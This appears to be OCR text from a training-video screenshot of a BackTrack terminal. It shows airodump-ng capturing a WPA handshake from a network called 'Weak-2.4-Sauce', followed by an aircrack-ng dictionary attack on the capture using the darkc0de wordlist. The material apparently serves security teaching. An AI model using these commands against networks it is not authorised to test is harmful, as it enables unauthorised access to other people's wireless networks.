 root@bt: ~ × root@bt: ~
CH 1 ][ Elapsed: 1 min ][ 2013-02-20 16:03 ][ WPA handshake: 58:6D:8F:A0:5B:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
58:6D:8F:A0:5B:16 -40 58 462 93 1 1 54e WPA2 CCMP PSK Weak-2.4-Sauce
BSSID STATION PWR Rate Lost Frames Probe
58:6D:8F:A0:5B:16 58:55:CA:F2:6F:AF -8 1e- 1e 0 53
root@bt:~# ls
Desktop OURFILE-01.cap OURFILE-01.csv OURFILE-01.kismet.csv OURFILE-01.kismet.netxml
root@bt:~# aircrack-ng OURFILE-01.cap -w /pentest/passwords/wordlists/darkc0de.lst
aircrack-ng OURFILE-01.cap -w /pentest/passwords/wordlists/darkc0de.lst
CBT nuggets